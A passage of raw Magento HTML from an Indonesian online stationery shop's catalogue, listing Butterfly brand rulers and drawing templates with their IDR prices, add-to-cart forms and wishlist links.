alt="Foto&#x20;Ruller&#x20;mika&#x20;mistar&#x20;panjang&#x20;Butterfly&#x20;Penggaris&#x20;BT-20&#x20;cm&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2185 {
    width: 240px;
}
.product-image-container-2185 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-20-cm.html">Butterfly Penggaris BT-20 cm Ruller mika mistar panjang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2185" data-price-box="product-id-2185">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2185"  data-price-amount="3000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 3.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2185"  data-price-amount="3500" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 3.500,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-20" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2185/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2185"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTg1Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2185,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2185","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2186" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-20-cm-warna.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2186"><span class="product-image-wrapper"><!--mf_product_label_comment_2186--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-1600-bt-1700-bt-20-bt-20w-bt-17205-bt-17206_duqtibcm5xo6hwzz.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Ruller&#x20;mika&#x20;mistar&#x20;panjang&#x20;berwarna&#x20;Butterfly&#x20;Penggaris&#x20;BT-20&#x20;cm&#x20;Warna&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2186 {
    width: 240px;
}
.product-image-container-2186 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-20-cm-warna.html">Butterfly Penggaris BT-20 cm Warna Ruller mika mistar panjang berwarna</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2186" data-price-box="product-id-2186">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2186"  data-price-amount="2500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 2.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2186"  data-price-amount="2900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 2.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-20W" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2186/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2186"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTg2Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2186,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2186","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2187" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-2020.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2187"><span class="product-image-wrapper"><!--mf_product_label_comment_2187--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Penggaris&#x20;Template&#x20;Arsitek&#x20;&amp;&#x20;Kurva&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2187 {
    width: 240px;
}
.product-image-container-2187 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-2020.html">Butterfly Penggaris BT-2020 Template sablon mal cetakan flowchart teknik gambar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2187" data-price-box="product-id-2187">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2187"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2187"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-2020" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2187/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2187"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTg3Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2187,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2187","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2188" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-2030.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2188"><span class="product-image-wrapper"><!--mf_product_label_comment_2188--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-2020-bt-2030-bt-771-bt-785-bt-790-bt-795_1rx37ht6jvwoy3n1.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Template&#x20;sablon&#x20;mal&#x20;cetakan&#x20;flowchart&#x20;teknik&#x20;gambar&#x20;Butterfly&#x20;Penggaris&#x20;BT-2030&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2188 {
    width: 240px;
}
.product-image-container-2188 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-2030.html">Butterfly Penggaris BT-2030 Template sablon mal cetakan flowchart teknik gambar</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2188" data-price-box="product-id-2188">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2188"  data-price-amount="7000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 7.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2188"  data-price-amount="8100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 8.100,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-2030" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2188/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2188"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTg4Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2188,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2188","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2189" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-30-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2189"><span class="product-image-wrapper"><!--mf_product_label_comment_2189--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-30-bt-40-bt-50-bt-60-bt-100_crg39uijoktjqtrt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Contoh&#x20;Butterfly&#x20;Penggaris&#x20;BT-30&#x20;cm&#x20;Ruller&#x20;mika&#x20;mistar&#x20;panjang&#x20;biasa&#x20;merek&#x20;Butterfly"/></span></span>  <style>.product-image-container-2189 {
    width: 240px;
}
.product-image-container-2189 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-30-cm.html">Butterfly Penggaris BT-30 cm Ruller mika mistar panjang biasa</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2189" data-price-box="product-id-2189">     <span class="price-container price-final_price&#x20;tax" > <span  id="product-price-2189"  data-price-amount="0" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 0,00</span></span>  </span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-30" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2189/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2189"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTg5Lw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2189,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2189","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2190" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-33-lobang-segitiga.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2190"><span class="product-image-wrapper"><!--mf_product_label_comment_2190--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-bt-33-lobang-segitiga-sku-bt-33_qd5yhkelmxzokcdi.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Gambar&#x20;Penggaris&#x20;Segitiga&#x20;Merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2190 {
    width: 240px;
}
.product-image-container-2190 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-33-lobang-segitiga.html">Butterfly Penggaris BT-33 (Lobang Segitiga) Template sablon mal cetakan Lobang Segitiga</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2190" data-price-box="product-id-2190">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2190"  data-price-amount="11000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 11.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2190"  data-price-amount="12700" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 12.700,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-33" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2190/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2190"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTkwLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2190,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2190","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2191" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-40-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2191"><span class="product-image-wrapper"><!--mf_product_label_comment_2191--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-30-bt-40-bt-50-bt-60-bt-100_crg39uijoktjqtrt.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Foto&#x20;Penggaris&#x20;Panjang&#x20;Biasa&#x20;merk&#x20;Butterfly"/></span></span>  <style>.product-image-container-2191 {
    width: 240px;
}
.product-image-container-2191 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-40-cm.html">Butterfly Penggaris BT-40 cm Ruller mika mistar panjang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2191" data-price-box="product-id-2191">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2191"  data-price-amount="13000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 13.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2191"  data-price-amount="15000" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 15.000,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-40" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2191/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2191"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTkxLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2191,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2191","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2192" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-50-cm.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2192"><span class="product-image-wrapper"><!--mf_product_label_comment_2192--><img src="https://www.stationary.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.stationary.biz.id/media/catalog/product/cache/205c1f9237f356198c72598858f4a0b6/b/u/butterfly-penggaris-sku-bt-500-bt-740-bt-760-bt-885_jt4wbnnsuwfpqzcs.jpg"  class="product-image-photo"   loading="lazy" width="240" height="300" alt="Ruller&#x20;mika&#x20;mistar&#x20;panjang&#x20;Butterfly&#x20;Penggaris&#x20;BT-50&#x20;cm"/></span></span>  <style>.product-image-container-2192 {
    width: 240px;
}
.product-image-container-2192 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" href="https://www.stationary.biz.id/butterfly-penggaris-bt-50-cm.html">Butterfly Penggaris BT-50 cm Ruller mika mistar panjang</a></strong> <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">

 <div class="price-box price-final_price" data-role="priceBox" data-product-id="2192" data-price-box="product-id-2192">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-2192"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-2192"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="BT-50" action="https://www.stationary.biz.id/checkout/cart/add/uenc/aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s/product/2192/" data-mage-init='{"catalogAddToCart": {}}' method="post">  <input type="hidden" name="product" value="2192"><input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OTNkM2N1YzNSaGRHbHZibUZ5ZVM1aWFYb3VhV1F2YldWeVpXc3RZWFJyTDJKMWRIUmxjbVpzZVM1b2RHMXMvcHJvZHVjdC8yMTkyLw~~"><input name="form_key" type="hidden" value="gKJ9z2iM7uZfpPul" /> <button type="submit" title="Add&#x20;to&#x20;Cart" class="action tocart primary" disabled><span>Add to Cart</span></button></form></div> <div data-role="add-to-links" class="actions-secondary">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.stationary.biz.id\/wishlist\/index\/add\/","data":{"product":2192,"uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.stationary.biz.id\/catalog\/product_compare\/add\/","data":{"product":"2192","uenc":"aHR0cHM6Ly93d3cuc3RhdGlvbmFyeS5iaXouaWQvbWVyZWstYXRrL2J1dHRlcmZseS5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div></div></div></div></li>  <li class="item product product-item"><div class="product-item-info" id="product-item-info_2193" data-container="product-grid">  <a href="https://www.stationary.biz.id/butterfly-penggaris-bt-500-set.html" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container product-image-container-2193"><span class="product-image-wrapper"><!--mf_product_label_comment_2193--><img 